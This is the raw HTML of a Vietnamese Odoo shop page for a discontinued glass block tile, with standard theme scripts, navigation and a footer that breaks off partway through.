

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://banhang.daisanhouse.vn/shop/gk00072-gach-kinh-indo-bot-bien-190x190x80-10417
body_size: 10943
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(10417,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Kính Indo Bọt Biển 190x190x80"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://banhang.daisanhouse.vn/shop/gk00072-gach-kinh-indo-bot-bien-190x190x80-10417"/>
                        <meta property="og:image" content="https://banhang.daisanhouse.vn/web/image/product.template/10417/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Kính Indo Bọt Biển 190x190x80"/>
                    <meta name="twitter:image" content="https://banhang.daisanhouse.vn/web/image/product.template/10417/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/gk00072-gach-kinh-indo-bot-bien-190x190x80-10417"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Kính Indo Bọt Biển 190x190x80 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "1f62484ccae302e50e2373ef48f60db1206792b0o1800617693",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/10417/image_128" alt="Gạch Kính Indo Bọt Biển 190x190x80" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">50.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Kính Indo Bọt Biển 190x190x80</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10224, &#34;item_name&#34;: &#34;[GK00072] G\u1ea1ch K\u00ednh Indo B\u1ecdt Bi\u1ec3n 190x190x80&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 50000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10224/image_1024/%5BGK00072%5D%20G%E1%BA%A1ch%20K%C3%ADnh%20Indo%20B%E1%BB%8Dt%20Bi%E1%BB%83n%20190x190x80?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Kính Indo Bọt Biển 190x190x80" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Kính Indo Bọt Biển 190x190x80</h1>
            <span itemprop="url" style="display:none;">/shop/gk00072-gach-kinh-indo-bot-bien-190x190x80-10417</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/10417/image_128" alt="Gạch Kính Indo Bọt Biển 190x190x80" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Kính Indo Bọt Biển 190x190x80</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">50.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
